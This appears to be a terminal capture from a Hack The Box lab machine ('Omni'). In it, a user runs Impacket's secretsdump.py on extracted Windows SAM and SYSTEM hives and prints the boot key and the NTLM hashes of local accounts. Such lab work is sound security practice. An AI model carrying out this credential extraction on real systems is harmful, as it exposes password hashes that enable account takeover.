 ┌─[✗]─[htb-cibersecfiis06@htb-fixxlv5goz]─[~/my_data/machines/Omni/others]
└──╼ $dir
SAM  SYSTEM
┌─[htb-cibersecfiis06@htb-fixxlv5goz]─[~/my_data/machines/Omni/others]
└──╼ $python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM -system SYSTEM
LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Cleaning up...